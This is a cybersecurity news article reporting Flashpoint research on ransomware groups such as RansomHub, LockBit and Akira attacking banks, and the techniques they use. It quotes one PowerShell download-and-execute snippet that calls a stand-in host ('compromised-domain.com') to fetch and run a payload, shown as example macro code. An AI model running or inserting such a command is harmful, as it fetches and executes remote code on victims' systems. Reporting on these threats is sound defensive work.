Top Ransomware Actors Actively Attacking Financial Sector, 406 Incidents Publicly Disclosed
The financial sector has emerged as a prime target for sophisticated ransomware operations, with a staggering 406 publicly disclosed incidents recorded between April 2024 and April 2025. These attacks have demonstrated increasingly advanced technical capabilities and strategic targeting, causing significant operational disruptions and exposing sensitive financial data. The concentration of high-value assets and the critical […] The post Top Ransomware Actors Actively Attacking Financial Sector, 406 Incidents Publicly Disclosed appeared first on Cyber Security News.

The financial sector has emerged as a prime target for sophisticated ransomware operations, with a staggering 406 publicly disclosed incidents recorded between April 2024 and April 2025.
These attacks have demonstrated increasingly advanced technical capabilities and strategic targeting, causing significant operational disruptions and exposing sensitive financial data.
The concentration of high-value assets and the critical nature of financial services make these institutions particularly vulnerable to ransom demands, with threat actors leveraging this urgency to maximize their illicit profits.
An alarming trend in these attacks is the rapid evolution of ransomware deployment tactics, with threat actors exploiting multiple vectors simultaneously to establish persistence within financial networks.
The most prolific groups-RansomHub, Akira, LockBit, Scattered Spider, and Lazarus Group-have developed specialized techniques to bypass security controls common in banking infrastructure, often embedding malicious code in seemingly legitimate financial document formats to evade detection.
Their operations show evidence of reconnaissance periods lasting weeks or months before encryption routines are triggered, allowing for maximum data exfiltration and lateral movement.
Flashpoint analysts identified significant technical sophistication among these top-tier adversaries, noting that many have adopted living-off-the-land techniques that abuse native Windows administrative tools to blend malicious activities with legitimate operations.
This approach has proven particularly effective against traditional signature-based detection systems deployed across financial institutions.
The analysts further observed that PowerShell scripts are frequently used to establish persistence mechanisms, with many attacks beginning through compromised VPN credentials or unpatched remote access systems.
The financial motivation behind these attacks is unmistakable, with ransom demands frequently calibrated to a percentage of the victim’s annual revenue-a calculation made possible through careful pre-attack intelligence gathering.
This targeting precision demonstrates the methodical approach these threat actors take when planning campaigns against financial institutions, often selecting victims based on regulatory filing data and public financial disclosures.
Initial Access Techniques: The Gateway to Financial Systems
The predominant infection vector observed across these 406 incidents involves sophisticated social engineering campaigns targeting employees with privileged access.
.webp)
In typical attack sequences, threat actors first deliver specially crafted documents containing concealed macro code that initiates the infection chain:-
$webclient = New-Object System.Net.WebClient
$payload = $webclient.DownloadString('https://compromised-domain.com/payload.ps1')
Invoke-Expression $payloadThis initial access code typically establishes contact with command and control infrastructure before dropping more sophisticated malware components.
Notably, credential theft tools are deployed early in the attack sequence, enabling lateral movement across financial networks.
Several of the documented incidents involved manipulation of legitimate administrative tools like BgInfo and Sysinternals utilities to establish persistence without triggering security alerts-a technique Flashpoint researchers have attributed specifically to LockBit operations targeting banking infrastructure.
The ransomware groups have shown remarkable adaptability in their targeting strategies, with RansomHub emerging only in February 2024 yet quickly claiming 38 financial sector victims through sophisticated supply chain compromises.
Meanwhile, Akira’s campaigns demonstrate potential connections to the defunct Conti ransomware group, suggesting a concerning continuity of expertise among these criminal enterprises.
Are you from the SOC and DFIR Teams? – Analyse Real time Malware Incidents with ANY.RUN -> Start Now for Free.
The post Top Ransomware Actors Actively Attacking Financial Sector, 406 Incidents Publicly Disclosed appeared first on Cyber Security News.








































































![Beats Studio Pro Wireless Headphones Now Just $169.95 - Save 51%! [Deal]](https://www.iclarified.com/images/news/97258/97258/97258-640.jpg)















![Honor 400 series officially launching on May 22 as design is revealed [Video]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/05/honor-400-series-announcement-1.png?resize=1200%2C628&quality=82&strip=all&ssl=1)



























































































































































































































![[The AI Show Episode 146]: Rise of “AI-First” Companies, AI Job Disruption, GPT-4o Update Gets Rolled Back, How Big Consulting Firms Use AI, and Meta AI App](https://www.marketingaiinstitute.com/hubfs/ep%20146%20cover.png)


































































































































































































































































